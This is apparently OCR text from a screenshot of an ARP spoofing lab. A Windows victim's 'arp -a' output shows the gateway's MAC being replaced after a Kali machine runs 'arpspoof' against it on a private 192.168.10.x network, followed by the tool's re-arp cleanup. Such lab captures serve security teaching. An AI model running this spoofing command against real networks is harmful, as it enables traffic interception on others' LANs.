 C:\WINDOWS\system32\cmd.exe
Reply from 192.168.10.100: bytes=32 time<1ms TTL=64
Reply from 192.168.10.100: bytes=32 time<1ms TTL=64
Ping statistics for 192.168.10.100:
Packets: Sent = 3, Received = 3, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
^C
C:₩Documents and Settings₩LJK>arp -a
Interface: 192.168.10.222 --- 0x2
Internet Address Physical Address Type
192.168.10.2 00-50-56-ec-51-0e dynamic
192.168.10.100 00-0c-29-db-e7-9d dynamic
C:₩Documents and Settings₩LJK>arp -a
Interface: 192.168.10.222 --- 0x2
Internet Address Physical Address Type
192.168.10.2 00-50-56-ec-51-0e dynamic
192.168.10.100 00-0c-29-db-e7-9d dynamic
C:₩Documents and Settings₩LJK>arp -a
Interface: 192.168.10.222 --- 0x2
Internet Address Physical Address Type
192.168.10.2 00-0c-29-db-e7-9d dynamic
192.168.10.100 00-0c-29-db-e7-9d dynamic
kali@... kali@... Captu... 01:01 AM
kali@kali: ~
File Actions Edit View Help
root@kali:~# arpspoof -t 192.168.10.222 192.168.10.2
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:c:29:db:e7:9d
^CCleaning up and re-arping targets...
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:50:56:ec:51:e
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:50:56:ec:51:e
0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:50:56:ec:51:e
^C^C0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:50:56:ec:51:e
^C^C^C^C^C0:c:29:db:e7:9d 0:c:29:34:18:8e 0806 42: arp reply 192.168.10.2 is-at 0:50:56:ec
:51:e
root@kali:~#